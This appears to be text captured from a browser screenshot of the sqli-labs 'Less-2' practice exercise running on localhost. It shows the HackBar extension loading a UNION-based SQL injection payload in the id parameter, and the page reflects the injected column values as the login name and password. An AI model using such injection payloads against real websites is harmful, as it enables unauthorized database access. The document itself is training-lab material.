 127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,3
火狐官方站点 常用网址 移动设备
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hack
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,3
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All